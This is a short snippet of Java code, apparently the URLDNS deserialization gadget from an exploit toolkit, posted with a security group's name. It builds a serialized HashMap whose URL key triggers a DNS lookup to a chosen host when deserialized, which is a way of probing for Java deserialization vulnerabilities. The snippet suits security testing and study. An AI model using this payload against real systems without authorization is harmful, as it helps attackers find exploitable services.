 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next
return ht;
Mask安全小组
}